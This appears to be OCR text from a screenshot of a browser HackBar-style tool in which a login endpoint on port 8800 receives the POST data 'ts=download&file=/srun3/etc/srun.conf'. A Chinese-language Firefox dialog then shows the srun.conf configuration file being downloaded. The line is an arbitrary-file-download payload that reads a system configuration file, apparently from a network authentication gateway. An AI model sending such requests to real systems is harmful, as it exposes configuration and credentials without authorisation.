 :8800/index.php
INT SQL XSS Encryption Encoding Other
Load URL
http://2 :8800/index.php?action=login
Split URL
Execute
Enable Post data Enable Referrer
Post data
ts=download&file=/srun3/etc/srun.conf
正在打开 srun.conf
您选择了打开：
srun.conf
哪个是： conf File (393 字节)
来源： http: :8800
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
技术支持